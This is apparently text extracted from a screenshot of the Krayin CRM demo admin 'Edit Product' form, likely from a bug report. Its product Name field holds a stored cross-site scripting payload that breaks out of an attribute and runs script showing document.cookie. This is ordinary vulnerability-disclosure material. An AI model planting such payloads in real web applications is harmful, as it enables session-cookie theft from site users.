 https://demo.krayincrm.com/admin/products/edit/35
Krayin
Dashboard / Products / Edit Product
Edit Product
Save as Product Back
Name *
"><img src=x onerror=alert(document.cookie)>
Description
SKU *
t
Quantity *
3
Price *
1.0000